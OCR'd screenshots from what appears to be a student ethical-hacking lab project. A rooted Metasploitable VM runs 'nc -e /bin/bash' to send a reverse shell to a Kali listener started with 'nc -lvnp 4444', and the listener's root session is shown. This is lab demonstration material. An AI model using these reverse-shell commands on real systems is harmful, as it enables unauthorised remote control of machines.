 kali@kali: ~
File Actions Edit View Help
whoami
root
hostname
metasploitable
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
link/ether 00:0c:29:68:bb:54 brd ff:ff:ff:ff:ff:ff
inet 192.168.170.128/24 brd 192.168.170.255 scope global eth0
inet6 fe80::20c:29ff:fe68:bb54/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:68:bb:5e brd ff:ff:ff:ff:ff:ff
nc -e /bin/bash 192.168.170.130 4444
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.170.130] from (UNKNOWN) [192.168.170.128] 51843
whoami
root
hostname
metasploitable
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali